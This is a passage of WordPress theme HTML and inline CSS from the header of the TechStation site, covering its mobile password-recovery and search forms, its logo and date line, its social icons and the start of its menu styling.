	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techstation.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block;font-family:Montserrat!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-text-title{font-family:Roboto!important;font-size:20px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techstation.org/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">NewsPaper</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-19px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_17.tdc-row-content-vert-center,.tdi_17.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_17.tdc-row-content-vert-bottom,.tdi_17.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_17.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_17.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_17{padding-top:2px!important;padding-bottom:2px!important;position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_16_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_16_rand_style{background-color:#020202!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}.tdi_19{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-top:-1px!important;margin-right:32px!important}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_21{display:inline-block}.tdi_21 .tdb-head-date-txt{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Sunday, January 25, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}.tdi_23{width:20%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_24 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_25 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_25 .tdm-social-item i.td-icon-linkedin,.tdi_25 .tdm-social-item i.td-icon-pinterest,.tdi_25 .tdm-social-item i.td-icon-blogger,.tdi_25 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_25 .tdm-social-item{width:22.8px;height:22.8px;margin:0px 0px 0px 0}.tdi_25 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_25 .tdm-social-item i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_25 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_25.tds-social1 .tdm-social-item:hover i{color:#2aa5ed}.tdi_25 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_25"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Vimeo" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i><span style="display: none">Vimeo</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_26" class="tdc-row"><div class="vc_row tdi_27  wpb_row td-pb-row" >
<style scoped>.tdi_27,.tdi_27 .tdc-columns{min-height:0}.tdi_27,.tdi_27 .tdc-columns{display:block}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:table}.tdi_27{padding-top:20px!important}.tdi_27 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_27{padding-top:10px!important}}</style><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:block}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>.tdi_30{padding-top:17px!important;padding-bottom:24px!important}</style>
<style>.tdi_30 .tdb-logo-a,.tdi_30 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_30 .tdb-logo-svg-wrap{display:block}.tdi_30 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_30 .tdb-logo-img{max-width:350px}.tdi_30 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:none;color:#000000;font-family:Montserrat!important;font-size:9px!important;font-weight:500!important;letter-spacing:normal!important;}.tdi_30 .tdb-logo-text-title{display:none;color:#020202;font-family:Roboto!important;font-size:39px!important;font-weight:900!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_30 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_30 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_30 .tdb-logo-img{max-width:186px}.tdi_30 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}.tdi_30 .tdb-logo-text-title{font-size:35px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techstation.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.techstation.org/wp-content/uploads/2021/09/techstation.png" alt="Logo"  title=""  width="526" height="87" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">TechStation</span><span class="tdb-logo-text-tagline">the art of publishing</span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none;top:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (min-width:768px){.tdi_32{margin-left:-0px;margin-right:-0px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_32{position:relative}.tdi_32 .td_block_wrap{text-align:left}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(90deg,#cc33cc,#00ffcc)!important}</style></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}.tdi_34{width:10%!important;justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_36{width:80%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul 